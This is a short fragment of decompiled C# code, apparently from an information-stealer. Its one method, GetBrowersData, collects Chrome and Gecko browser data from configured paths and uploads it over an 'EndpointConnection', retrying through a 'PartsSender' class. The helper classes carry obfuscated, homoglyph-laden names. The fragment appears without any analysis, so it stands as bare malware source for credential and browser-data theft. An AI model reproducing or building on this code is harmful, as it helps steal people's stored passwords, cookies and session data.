 399
400 // Token: 0x0600008E RID: 142 RVA: 0x000078D4 File Offset: 0x00005AD4
401 public static void GetBrowersData(EndpointConnection connection, ScanningArgs settings, ref ScanResult result)
402 {
403 if (settings.ScanBrowsers)
404 {
405 List<Browser> list = new List<Browser>();
406 list.AddRange(Chr_0_M_e.Sㄷⓐn(settings.ScanChromeBrowsersPaths));
407 list.AddRange(g_E_c_К_0.TryFind(settings.ScanGeckoBrowsersPaths));
408 ApiResponse apiResponse = connection.TryInitBrowsers(list);
409 if (apiResponse == ApiResponse.RepeatPart)
410 {
411 PartsSender.GetBrowersData(connection, settings, ref result);
412 }
413 if (apiResponse == ApiResponse.NotFound)
414 {
415 throw new InvalidOperationException();
416 }
417 }
418 }
419